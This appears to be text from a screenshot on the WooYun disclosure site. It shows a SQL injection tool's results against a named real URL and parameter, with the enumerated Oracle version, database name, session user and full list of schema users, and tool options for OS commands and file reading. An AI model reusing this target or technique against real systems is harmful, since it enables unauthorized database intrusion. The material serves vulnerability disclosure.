 URL http://www.coalchina.org.cn/template/intro.jsp?id=581
Type Integer DB Oracle Keyword
Informations
Go Select all Unselect all Use this database
Name Information
Version
O
COR
TNS for 32-bit Windows: Version 11.2.0.1.0 - Production
NLSRTL Version 11.2.0.1.0 - Production
Ip 127.0.0.1
Database
DB_NAME coal
User GYXH
SESSION_USER GYXH
All USERS
GYXH
COALDB
SCOTT
OWBSYS_AUDIT
OWBSYS
APEX_030200
APEX_PUBLIC_USER
FLOWS_FILES
MGMT_VIEW
SYSMAN
SPATIAL_CSW_ADMIN_USR
SPATIAL_WFS_ADMIN_USR
MDDATA
MDSYS
SI_INFORMTN_SCHEMA
ORDPLUGINS
ORDDATA
ORDSYS
Informations Datas Oracle Remote Data Oracle Query Oracle OS Command FileReader
0/1 of result is 6(0036)
Content is : 6
www.wooyun.org